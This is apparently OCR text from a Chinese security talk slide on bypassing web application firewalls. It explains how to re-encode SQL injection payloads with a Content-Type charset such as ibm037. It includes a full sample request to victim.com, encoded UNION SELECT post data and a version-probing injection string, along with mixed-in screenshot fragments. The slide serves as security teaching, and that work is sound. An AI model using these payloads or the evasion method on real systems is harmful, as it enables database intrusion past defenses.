 主讲：1337G | 普华永道PwC
议题：一般人我不告诉的 WAF绕过新姿势
3 基于HTTP协议的绕过方式 - c
3.3.2 利用Content-type: Charset = xxx 编码绕过
利用特殊编码对payload进行转义，从而绕过WAF对特殊关键词的过滤
Nginx, uWSGI-Django-Python2 & 3
Apache-TOMCAT7/8-JVM1.6/1.8-JSP
Apache-PHP5 (mod_php & FastCGI)
IIS (6, 7.5, 8, 10) on ASP Classic, ASP.NET and PHP7.1-FastCGI
POST /sample.aspx?%89%95%97%A4%A3%F0=%A2%96%94%85%A3%88%89%95%87 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 115
%89%95%97%A4%A3%F1=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%96%94%4
2%85%99%A2%60%60
192.168.80.133/test.php?a
192.168.80.133/test.php?a=2e0and{``(select(versio
Search
漏洞银行 | BUGBANK
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL
http://192.168.80.133/test.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Post data
%61=%2d%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%32
%81=%60%F1%40%A4%95%89%96%95%40%A2%85%93%85%83%A3%40%F2
Input Value: 2e0and{``(select(version())>7)}
SQL: select sname from test where
id=2e0and{``(select(version())>7)}
SQL Injection Result:
WAFEncoding [C:\Users\GOEMON\Desktop\代码\CTFToolsPy\WAFEncoding] - ...\WAFEncoding.py [WAFEncoding] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
WAFEncoding WAFEncoding.py
漏洞银行
BUGBANK.CN